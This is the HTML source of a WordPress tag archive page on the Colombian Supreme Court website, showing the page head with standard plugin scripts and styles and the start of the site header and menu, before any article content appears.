

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/tag/derecho-del-consumidor-inmobiliario/
body_size: 43740
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Derecho del consumidor inmobiliario &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Etiqueta Derecho del consumidor inmobiliario del feed" href="https://cortesuprema.gov.co/corte/index.php/tag/derecho-del-consumidor-inmobiliario/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/tags/2956" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-derecho-del-consumidor-inmobiliario tag-2956 wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog hfeed wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
